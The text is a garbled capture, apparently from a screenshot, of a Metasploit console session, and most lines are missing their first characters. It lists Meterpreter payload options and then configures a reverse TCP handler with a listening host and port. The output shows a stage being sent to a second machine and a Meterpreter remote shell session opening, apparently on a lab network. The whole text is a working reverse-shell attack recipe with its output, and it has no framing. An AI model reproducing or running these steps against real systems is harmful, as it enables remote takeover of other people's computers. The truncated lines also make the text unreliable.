 et PAYLOAD windows/meterpreter/bind_tcp_uuid set PAYLOAD windows/meterpreter/reverse_tcp_dns
et PAYLOAD windows/meterpreter/reverse_http set PAYLOAD windows/meterpreter/reverse_tcp_rc4
sf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
AYLOAD => windows/meterpreter/reverse_tcp
sf6 exploit(multi/handler) > set LHOST 192.168.114.10
HOST => 192.168.114.10
sf6 exploit(multi/handler) > set LPORT 4444
PORT => 4444
sf6 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.114.10:4444
*] Sending stage (177734 bytes) to 192.168.114.23
*] Meterpreter session 1 opened (192.168.114.10:4444 -> 192.168.114.23:50021) at 2025-02-26 21:41:54 -0600
eterpreter >